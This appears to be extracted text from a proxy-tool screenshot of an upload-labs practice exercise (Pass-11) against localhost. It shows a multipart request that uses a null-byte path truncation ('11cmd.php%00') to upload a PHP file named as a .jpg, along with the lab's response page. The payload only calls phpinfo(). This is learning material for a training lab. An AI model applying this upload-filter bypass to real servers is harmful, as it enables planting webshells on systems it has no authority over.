 Request
Raw Params Headers Hex
POST /upload-labs/Pass-11/index.php?save_path=../upload/11cmd.php%00 HTTP/1.1
Host: 127.0.0.1
Content-Length: 323
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryFyHUpk1ufsUfTuXl
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.106 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/upload-labs/Pass-11/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: bdshare_firstime=1551059496947
Connection: close
------WebKitFormBoundaryFyHUpk1ufsUfTuXl
Content-Disposition: form-data; name="upload_file"; filename="11cmd.jpg"
Content-Type: application/octet-stream
<?php phpinfo(); ?>
------WebKitFormBoundaryFyHUpk1ufsUfTuXl
Content-Disposition: form-data; name="submit"
涓婁紶
------WebKitFormBoundaryFyHUpk1ufsUfTuXl--
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form action="?save_path=../upload/" enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/11cmd.php/1020190304101920.jpg" width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"
target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a href="javascript:void(0)" class="close" title="关闭">关闭</a></div>
<div class="dialog-content"></div>
</div>
</body>
<script type="text/javascript" src="/upload-labs/js/jquery.min.js"></script>
<script type="text/javascript" src="/upload-labs/js/prism.js"></script>
? < + > 0 matches
4,168 bytes | 7 millis